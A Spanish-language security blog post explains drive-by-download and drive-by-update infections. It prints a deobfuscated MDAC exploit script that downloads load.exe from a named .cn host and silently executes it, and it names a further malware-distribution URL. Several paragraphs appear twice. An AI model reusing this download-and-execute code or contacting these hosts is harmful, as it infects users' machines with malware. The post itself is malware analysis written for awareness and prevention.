Drive-by-Download y Drive-by-Update como parte del proceso de infección

Sin lugar a dudas, los delincuentes informáticos han encontrado en Internet una excelente plataforma de ataque de la cual aprovechan, no sólo las capacidades de diseminación de malware de manera casi instantánea a través de diferentes tecnologías, sino que también hacen abuso de las debilidades que presenta el factor humano; la mayoría de los casos, por falta de un adecuado nivel (mínimo) de educación en materia de seguridad en general y sobre códigos maliciosos en particular.

Diferentes técnicas de ataque posibilitan, si se cumplen determinadas condiciones en el equipo víctima, que las instrucciones cada vez más invasivas del malware, infecten los sistemas con la sola acción de establecer una conexión con Internet.

El siguiente ejemplo, representa uno de los ataques más comunes a través de Internet, Drive-by-Download.

Diferentes técnicas de ataque posibilitan, si se cumplen determinadas condiciones en el equipo víctima, que las instrucciones cada vez más invasivas del malware, infecten los sistemas con la sola acción de establecer una conexión con Internet.

El siguiente ejemplo, representa uno de los ataques más comunes a través de Internet, Drive-by-Download.



En el preciso momento en que el usuario accede a la dirección web, en segundo plano se ejecutan instrucciones maliciosas a través de un script ofuscado que, desofuscado, muestra lo siguiente:

En el preciso momento en que el usuario accede a la dirección web, en segundo plano se ejecutan instrucciones maliciosas a través de un script ofuscado que, desofuscado, muestra lo siguiente:var ailian, zhan, cmdss;

ailian = "http://pxciiruurw .cn/new/load .exe";

zhan = "run.exe";

try {

var ado = (document.createElement("object"));

var d = 1;

ado.setAttribute("classid", "clsid:BD96C556-65A3-11D0-983A-00C04FC29E36");

var e = 1;

var xml = ado.CreateObject("Microsoft.XMLHTTP", "");

var f = 1;

var ln = "Ado";

var lzn = "db.St";

var an = "ream";

var g = 1;

var as = ado.createobject(ln + lzn + an, "");

var h = 1;

xml.Open("GET", ailian, 0);

xml.Send();

as.type = 1;

var n = 1;

as.open();

as.write(xml.responseBody);

as.savetofile(zhan, 2);

as.close();

var shell = ado.createobject("Shell.Application", "");

shell.ShellExecute(zhan, "", "", "open", 0);

}

catch (e){

}

;

Esto significa que el script contiene un exploit, en este caso, que explota una vulnerabilidad en MDAC (Microsoft Data Access Components), y descarga un binario llamado load.exe (MD5: f2e4869924c6468fbc05a146a1a3bd11).

Se trata de un troyano tipo download que intenta establecer conexión con http://ddvrrflabpqcuoaexpwp.cn/2_s_t .php para descargar más malware.

En muchos otros casos, el Drive-by-Download es combinada con otras como el Drive-by-Update para continuar el proceso de propagación post infección, permitiendo el acceso al sistema de otros códigos maliciosos.

Se trata de un troyano tipo download que intenta establecer conexión con http://ddvrrflabpqcuoaexpwp.cn/2_s_t .php para descargar más malware.

En muchos otros casos, el Drive-by-Download es combinada con otras como el Drive-by-Update para continuar el proceso de propagación post infección, permitiendo el acceso al sistema de otros códigos maliciosos.

El Drive-by-Update es un proceso malicioso post infección utilizado para controlar las descargas de códigos maliciosos.

El Drive-by-Update es un proceso malicioso post infección utilizado para controlar las descargas de códigos maliciosos.En el caso de la vulnerabilidad en MDAC explotada por este malware, la misma data del año 2006. Aún así, a pesar de tener solución a través de un parche de seguridad, es altamente explotada como vector ataque a través de Internet.

Por lo tanto, esto supone un mayor grado de cuidado sobre las páginas que visitamos, y un mejor empleo de las buenas prácticas de seguridad que ayudarán notablemente a la prevención ante potenciales infecciones.

Información relacionada

Explotación masiva de vulnerabilidades a través de servidores fantasmas

Análisis esquemático de un ataque de malware basado en web

Ataque de malware vía Drive-by-Download

Análisis de un ataque de malware basado en web

Drive-by Update para propagación de malware

# pistus

0 comentarios:

Publicar un comentario